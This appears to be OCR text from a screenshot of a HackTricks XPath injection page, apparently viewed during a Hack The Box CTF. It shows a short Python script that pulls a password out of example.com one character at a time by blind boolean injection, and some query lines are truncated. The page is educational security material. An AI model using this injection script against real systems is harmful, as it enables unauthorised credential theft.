 XPATH injection - HackT...
~/apocalypse/e_tree/att...
john@ubuntu-vm: ~/ap...
Sat 01 May, 20:13 john
Hack The Box :: CTF
PayloadsAllTheThings/XPA
Employee Directory
xpath injection cheat shee
XPATH Injection Software A
XPATH injection - HackTric
book.hacktricks.xyz/pentesting-web/xpath-injection
HackTricks
HackTricks
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
About the author
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege Escalation
Powered by GitBook
Waiting for s-usc1c-nss-235.firebaseio.com...
Example:
1 import requests, string
2
3 flag = ""
4 l = 0
5 alphabet = string.ascii_letters + string.ascii_digits + "{}_()"
6 for i in range(30):
7 r = requests.get("http://example.com?action=user&userid=2 and string-length(pas
8 if ("TRUE_COND" in r.text):
9 l = i
10 break
11 print("[+] Password length: " + str(l))
12 for i in range(1, l + 1): #print("[i] Looking for char number " + str(i))
13 for al in alphabet:
14 r = requests.get("http://example.com?action=user&userid=2 and substring(pas
15 if ("TRUE_COND" in r.text):
16 flag += al
17 print("[+] Flag: " + flag)
18 break
References
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XPATH%20injection
Pentesting Web - Previous
Web Tool - WFuzz
Next - Pentesting Web
XSLT Server Side Injection (Extensible
Stylesheet Languaje Transformations)
Edit on GitHub
CONTENTS
Basic Syntax
Nodes
Examples:
Predicates
Unknown Nodes
Examples:
Example
Authentication Bypass
Example of queries:
OR bypass in user and passw...